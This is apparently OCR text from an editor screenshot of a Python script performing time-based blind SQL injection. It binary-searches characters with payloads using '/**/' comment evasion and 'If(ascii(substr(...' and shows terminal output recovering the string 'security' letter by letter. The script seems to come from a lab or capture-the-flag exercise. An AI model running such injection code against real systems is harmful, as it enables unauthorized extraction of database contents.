 333.py
现在
2 分钟
1 小时
t
8 name = ""
9 for i in range(1, 100):
10 begin = 32
11 end = 128
12 tmp = (begin + end) // 2
13 threshold = 0.05
14 while begin < end:
15 start_time = time.time()
16 paramsGet = (
17 url
18 + "/**/and/**/If(ascii(substr(data
19 # + "/**/and/**/If(ascii(substr((s
20 # + "/**/and/**/If(ascii(substr((s
问题 输出 调试控制台 终端 端口 注释
secu
secur
securi
securit
security
PS E:\daima>